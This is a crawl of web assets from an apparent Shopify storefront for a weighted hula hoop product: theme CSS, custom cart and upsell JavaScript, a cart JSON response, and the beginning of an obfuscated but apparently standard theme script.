.section-fetured-collection h2.title.h1{text-align:center;margin:30px auto 50px}.star_rate{display:flex;align-items:center}.section-fetured-collection .underline-links-hover:hover a{text-decoration:unset}.template--index .section-fetured-collection h2.title.h1{margin-top:0}@media screen and (max-width: 749px){.collection .grid__item:only-child{flex:0 0 100%;max-width:100%}}@media screen and (max-width: 989px){.collection .slider.slider--tablet{margin-bottom:1.5rem}}.collection .loading-overlay{top:0;right:0;bottom:0;left:0;display:none;width:100%;padding:0 1.5rem;opacity:.7}@media screen and (min-width: 750px){.collection .loading-overlay{padding-left:5rem;padding-right:5rem}}.collection.loading .loading-overlay{display:block}.collection--empty .title-wrapper{margin-top:10rem;margin-bottom:15rem}@media screen and (max-width: 989px){.collection .slider--tablet.product-grid{scroll-padding-left:1.5rem}}.collection__description>*{margin:0}.collection__title.title-wrapper{margin-bottom:2.5rem}.collection__title .title:not(:only-child){margin-bottom:1rem}@media screen and (min-width: 990px){.collection__title--desktop-slider .title{margin-bottom:2.5rem}.collection__title.title-wrapper--self-padded-tablet-down{padding:0 5rem}.collection slider-component:not(.page-width-desktop){padding:0}.collection--full-width slider-component:not(.slider-component-desktop){padding:0 1.5rem;max-width:none}}@media screen and (max-width: 768px){.template--index .section-fetured-collection h2.title.h1{font-size:22px;margin-top:23px}.template--index .section-fetured-collection .slider-buttons{display:none}}@media screen and (max-width: 767px){.template--index .section-fetured-collection h2.title.h1{display:grid}.star_rate{display:flex;align-items:end}.section-fetured-collection h2.title.h1{display:block}.section-fetured-collection .highlight:before{width:183px!important}.template--product .section-fetured-collection h2.title.h1{margin:67px auto 50px}}.collection__view-all a:not(.link){margin-top:1rem}
/*# sourceMappingURL=/cdn/shop/t/97/assets/template-collection.css.map?v=180706643019214508301758643912 */


--- FILE ---
content_type: text/javascript
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/custom.js?v=66434054957606943921768047062
body_size: 3389
content:
$(document).ready(function(){$(".popup-with-zoom-anima").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in"}),$(".ipl_tabs li").click(function(){$(".ipl_tabs li").removeClass("active_tab"),$(".ipl_tabs_content li").removeClass("active_tab"),$(this).addClass("active_tab");var h_active_tab=$(this).data("tab");$(".ipl_tabs_content li").each(function(){var b_tab=$(this).data("tab");b_tab==h_active_tab&&$(this).addClass("active_tab")});var sel_tab=$(this).text();$(".mobile_ih_title span").text(sel_tab)}),$(window).width()<990&&($(".footer-block__details-content").hide(),$(".footer-block .footer-block__heading").click(function(){$(this).toggleClass("open-acc").next(".footer-block__details-content").slideToggle().parent().siblings().find(".footer-block__details-content").slideUp().prev().removeClass("open-acc")}));let mybutton=document.querySelector(".sticky-button-wrapper"),height=$(".product-section").outerHeight(),element=$(".product-section");window.onscroll=function(){scrollFunction()};function scrollFunction(){mybutton&&(document.body.scrollTop>height||document.documentElement.scrollTop>height?mybutton.style.cssText=`
        visibility: visible;
        opacity: 1;
      `:mybutton.style.cssText=`
        visibility: hidden;
        opacity: 0;
      `)}$("#scrollTop").click(function(){$("html, body").animate({scrollTop:$(".product__info-container").offset().top},500)})}),$(document).on("change",".variant_options input[type='radio']",function(){var selectedVariantPrice=parseFloat($(this).data("price"))||0,moneyFormat=$("body").data("money-format");if(!isNaN(selectedVariantPrice))var dividedPrice=selectedVariantPrice/4}),$(document).on("change",".variant_options",function(){setTimeout(function(){var has_bundle=document.querySelector("moonbundle-component");if(has_bundle){var mainPrice=document.querySelector(".price-item--sale.main-price"),sectedBundlePrice=document.querySelector(".moonbundle-option.moonbundle-option-active .moonbundle-option-price .moonbundle-option-single-price").innerText;mainPrice.innerText=sectedBundlePrice}var price=$(".price-item--sale.main-price").text();$(".atc--price").text(price)},1500)}),$(".product_status").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,centerMode:!1,prevArrow:'<button class="slide-arrow prev-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30" fill="none"><path d="M15.1662 29L29.5551 15M29.5551 15L15.1662 1M29.5551 15H0.777344" stroke="#252525" stroke-width="1.3125" stroke-linecap="round" stroke-linejoin="round"/></svg></button>',nextArrow:'<button class="slide-arrow next-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30" fill="none"><path d="M15.1662 29L29.5551 15M29.5551 15L15.1662 1M29.5551 15H0.777344" stroke="#252525" stroke-width="1.3125" stroke-linecap="round" stroke-linejoin="round"/></svg></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0,dots:!1}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),$(window).width()<990&&($(".template--customers-account .account-header-main li:first-child").click(function(){$(".account-header-main li:not(:first-child)").slideToggle(),$(".account-header-main ul").toggleClass("active-nav")}),$(".template-order-history .account-header-main li:last-child").click(function(){$(".template-order-history .account-header-main li:not(:last-child)").slideToggle(),$(".template-order-history .account-header-main ul").toggleClass("active-nav")})),$(document).ready(function(){var $slider=$(".slider-filter").slick({dots:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,centerMode:!1,prevArrow:'<button class="slide-arrow prev-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30" fill="none"><path d="M15.1662 29L29.5551 15M29.5551 15L15.1662 1M29.5551 15H0.777344" stroke="#252525" stroke-width="1.3125" stroke-linecap="round" stroke-linejoin="round"/></svg></button>',nextArrow:'<button class="slide-arrow next-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30" fill="none"><path d="M15.1662 29L29.5551 15M29.5551 15L15.1662 1M29.5551 15H0.777344" stroke="#252525" stroke-width="1.3125" stroke-linecap="round" stroke-linejoin="round"/></svg></button>'});$(".filter li").on("click",function(){var filter=$(this).data("filter");$(".filter li").removeClass("active"),$(this).addClass("active"),$slider.slick("slickUnfilter").slick("slickFilter","."+filter)}),$slider.on("afterChange",function(event,slick,currentSlide){var currentClass=slick.$slides.eq(currentSlide).attr("class").split(" ").find(c=>c.startsWith("tab_"));$(".filter li").removeClass("active"),$(".filter li[data-filter='"+currentClass+"']").addClass("active")})});function hideSingleSubscription(){document.querySelectorAll(".upcart-product-item").forEach(wrapper=>{const subs_wrapper=wrapper.querySelector(".upcart-subscription-upgrade-section"),dropdown=wrapper.querySelector(".upcart-subscription-upgrade-dropdown"),item_title=wrapper.querySelector(".upcart-product-title-link").textContent;if(dropdown){const optgroups=dropdown.querySelectorAll("optgroup");let singleSubscriptionPlan=!1;const subscriptionOptgroup=Array.from(optgroups).find(group=>group.label.toLowerCase().includes("subscription"));if(subscriptionOptgroup){const subscriptionOptions=subscriptionOptgroup.querySelectorAll("option");item_title=="Infinity Hoop Community & Workouts"&&(singleSubscriptionPlan=!0)}if(singleSubscriptionPlan){const planName=subscriptionOptgroup.querySelector("option").textContent;subs_wrapper.style.display="none",dropdown.selectedIndex=0}}})}const PRODUCT_HANDLE="community";function showProduct(){const container=document.getElementById("product-display");fetch("/products/"+PRODUCT_HANDLE+".js").then(response=>response.json()).then(product=>{const variantId=product.variants[0].id,html=`
        <div class="sub_product-card">
          <img src="${product.featured_image||product.images[0]}" alt="${product.title}" class="sub_product-image">
          <div class="sub_pro-info">
            <div class="sub_pro-heading">
              <h3 class="sub_product-title">${product.title}</h3>
              <span class="sub_pro-description">Free 30 day access</span>
            </div>
            <div class="sub_price">
              <p class="sub_product-price">$${(product.price/100).toFixed(2)}</p>
              <p class="sub_product-price-free">$0.00</p>
            </div>
          </div>
          <div class="sub_toggle-atc">
            <input name="selling_plan" type="hidden" value="4768727281">
            <div class="sub_toggle-container">
              <input type="checkbox" class="sub_toggle-checkbox" id="sub_toggle">
              <label class="sub_toggle-switch" for="sub_toggle"></label>
              <div id="cart-status" class="sub_cart-status"></div>
              <div class="sub_checkmark">\u2713</div>
            </div>
          </div>
        </div>
      `;container.innerHTML=html;const toggleCheckbox=document.getElementById("sub_toggle");fetch("/cart.js").then(res=>res.json()).then(cart=>{const found=cart.items.find(item=>item.variant_id===variantId&&item.selling_plan_allocation?.selling_plan.id===4768727281);toggleCheckbox.checked=!!found,toggleCheckbox.addEventListener("change",function(){upsellAddToCart(variantId,this.checked)})})}).catch(error=>{console.error("Error loading product:",error)})}function upsellAddToCart(variantId,isSubscription){showCartStatus("","loading"),fetch("/cart.js").then(response=>response.json()).then(cart=>{let existingItem=null,lineIndex=-1;return cart.items.forEach((item,index)=>{item.variant_id===variantId&&(existingItem=item,lineIndex=index+1)}),isSubscription?!existingItem||existingItem.selling_plan_allocation?.selling_plan.id!==4768727281?(existingItem?fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({line:lineIndex,quantity:0})}).then(response=>response.json()):Promise.resolve()).then(()=>fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:variantId,quantity:1,selling_plan:4768727281}]})}).then(response=>response.json()).then(data=>{showCartStatus("","success"),updateCartCount(),hideSingleSubscription(),upcartRefreshCart()})):(showCartStatus("","info"),Promise.resolve()):existingItem?fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({line:lineIndex,quantity:0})}).then(response=>response.json()).then(cartData=>{showCartStatus("","success"),updateCartCountFromData(cartData),upcartRefreshCart()}):(showCartStatus("","info"),Promise.resolve())}).catch(error=>{console.error("Error managing cart:",error),showCartStatus("Failed to update cart","error")})}function removeFromCart(itemKey){return fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:itemKey,quantity:0})}).then(response=>{if(!response.ok)throw new Error("Failed to remove item");return upcartRefreshCart(),response.json()})}function showCartStatus(message,type){const statusElement=document.getElementById("cart-status");statusElement&&(statusElement.textContent=message,statusElement.className="sub_cart-status "+type,(type==="success"||type==="error"||type==="info")&&setTimeout(()=>{statusElement.textContent="",statusElement.className="sub_cart-status"},3e3))}function updateCartCountFromData(cartData){const cartCountElements=document.querySelectorAll(".cart-count");cartCountElements.length>0?cartCountElements.forEach(el=>{el.textContent=cartData.item_count}):console.warn("No .cart-count elements found on the page")}function updateCartCount(){fetch("/cart.js").then(response=>response.json()).then(cart=>{updateCartCountFromData(cart)}).catch(error=>console.error("Error updating cart count:",error))}function checkForUpcartFunction(){if(typeof window.addEventListener=="function"){window.addEventListener("aftersell-upcart:public-events:cart-opened",runUpcartOnCartOpened);return}const intervalId=setInterval(()=>{typeof window.addEventListener=="function"&&(window.addEventListener("aftersell-upcart:public-events:cart-opened",runUpcartOnCartOpened),clearInterval(intervalId))},500)}function runUpcartOnCartOpened(){window.addEventListener("aftersell-upcart:public-events:cart-opened",()=>{setTimeout(()=>{const toggle=document.querySelector(".styles_ToggleSwitch__"),circle=document.querySelector(".styles_ToggleSwitch__circle__");toggle.classList.contains("styles_ToggleSwitch--active__")||$(".styles_ToggleSwitch__").click(),toggle&&toggle.classList.add("styles_ToggleSwitch--active__"),circle&&circle.classList.add("styles_ToggleSwitch__circle--active__"),hideSingleSubscription()},1500)})}document.addEventListener("DOMContentLoaded",function(){checkForUpcartFunction(),sub_price(),$(".skio-group-input").click(function(){sub_price()});const pro_title=document.querySelector(".product__title .h1");pro_title&&(pro_title.innerHTML=pro_title.innerHTML.replace(/™/,'<span class="tm-normal">\u2122</span>'));const checkbox=document.getElementById("community_checkbox"),atcBtn=document.querySelector(".product-form__submit");function toggleCommunityClass(){checkbox&&checkbox.checked?atcBtn.classList.add("atc_w_community"):atcBtn.classList.remove("atc_w_community")}checkbox&&(toggleCommunityClass(),checkbox.addEventListener("change",toggleCommunityClass));function toggleProClass(){const version_option=document.querySelector(".option--Version input:checked");document.querySelector(".free_gifts_main")&&(version_option&&version_option.value==="Pro"?(document.querySelector(".free_gifts").classList.add("pro_selected"),atcBtn.classList.add("freeGiftATC")):(document.querySelector(".free_gifts").classList.remove("pro_selected"),atcBtn.classList.remove("freeGiftATC")))}toggleProClass(),document.querySelectorAll(".option--Version input").forEach(function(input){input.addEventListener("change",toggleProClass)}),document.addEventListener("change",function(e){if(e.target.classList.contains("f_g-variant-select")){let newImage=e.target.options[e.target.selectedIndex].getAttribute("data-img");if(newImage){let img=e.target.closest("form")?.querySelector(".selected_vari_img")||document.querySelector(".selected_vari_img");img&&(img.src=newImage)}}}),document.addEventListener("click",function(e){if(e.target.closest(".atc-infinity-hoop-plus, .atc-infinity-hoop\u2122-challenge-tea, .atc-infinity-hoop\u2122-challenge-bfcm, .atc-infinity-hoop\u2122-challenge-new-year-sale, .atc-infinity-hoop\u2122-challenge-new-year-new-you-sale-copy")){e.preventDefault();let form=e.target.closest("form"),selectedOptionInput=form?form.querySelector('input[name="id"]'):null,selectedOptionValue=selectedOptionInput?selectedOptionInput.value:null;if(!selectedOptionValue){console.warn("No product variant selected.");return}const groupId=Date.now().toString();let lineItems=[{id:String(selectedOptionValue).trim(),quantity:1,properties:{_group_id:groupId,_is_main:!0}}];const communityEl=document.querySelector(".community-main"),communityId=communityEl?communityEl.getAttribute("data-var-id"):null,communityChecked=checkbox&&checkbox.checked,proSelected=atcBtn.classList.contains("freeGiftATC");let pre_selected_gift=document.querySelector(".free_gift")?.classList.contains("f_g-variant_selected")||!1,giftIds=[];proSelected?document.querySelectorAll(".f_g-variant-select").forEach(select=>{let giftID=select.options[select.selectedIndex]?.value;giftID&&giftIds.push(giftID)}):pre_selected_gift&&document.querySelectorAll(".f_g-variant_selected .f_g-variant-select").forEach(select=>{let giftID=select.options[select.selectedIndex]?.value;giftID&&giftIds.push(giftID)}),fetch("/cart.js").then(res=>res.json()).then(cart=>{if(communityChecked&&communityId&&(cart.items.some(item=>String(item.variant_id)===String(communityId)&&String(item.selling_plan_allocation?.selling_plan?.id)==="4768727281")||lineItems.push({id:Number(communityId),quantity:1,selling_plan:4768727281})),giftIds.forEach(giftId=>{lineItems.push({id:String(giftId).trim(),quantity:1,properties:{_group_id:groupId,_is_main:!1}})}),lineItems.length===0){console.log("Nothing new to add to cart.");return}return fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:lineItems})})}).then(response=>{if(response)return response.ok?response.json():response.text().then(text=>{throw new Error(text||"Error adding products to cart")})}).then(data=>{data&&(console.log("Products added to cart successfully",data),window.upcartRefreshCart&&window.upcartRefreshCart(),window.upcartOpenCart&&window.upcartOpenCart())}).catch(error=>{console.error("Error adding products to cart:",error)})}})});function initUpcartCleanupListeners(){["aftersell-upcart:public-events:cart-loaded","aftersell-upcart:public-events:cart-updated","aftersell-upcart:public-events:drawer-opened"].forEach(eventName=>{window.addEventListener(eventName,()=>{clearTimeout(cleanupTimer),cleanupTimer=setTimeout(cleanupOrphanedItems,600)})})}setInterval(cleanupOrphanedItems,4e3),initUpcartCleanupListeners();function sub_price(){var sub_price2=$(".skio-group-input:checked").next(".skio-group-label").find(".skio-price").find("span").text();$("#regularprice").find("span").text(sub_price2)}
//# sourceMappingURL=/cdn/shop/t/97/assets/custom.js.map?v=66434054957606943921768047062


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://infinity-hoop.co/es/cart/update.js
body_size: 222
content:
{"token":"hWN7lKUsEKlhcqSC9ilTOX3J?key=49ed3bcdddae1993d9118b3912595489","note":null,"attributes":{"_kaching_session_id":"ebfa3153-4ee5-4106-b1a6-5b90f4388b68"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: text/javascript
request_url: https://infinity-hoop.co/cdn/shop/t/97/assets/global.js?v=11467213345926629741758643912
body_size: 18318
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const _0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var 